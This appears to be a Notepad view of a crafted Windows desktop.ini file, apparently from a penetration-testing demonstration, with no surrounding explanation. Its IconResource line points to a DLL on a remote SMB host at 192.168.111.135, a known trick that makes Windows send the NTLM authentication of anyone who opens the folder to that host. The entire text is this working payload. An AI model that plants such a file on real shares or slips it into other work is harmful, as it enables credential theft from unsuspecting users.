 desktop.ini 2022/2/24 22:40 配置设置 1
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[.ShellClassInfo]
IconResource=\\192.168.111.135\SHELL32.dll,27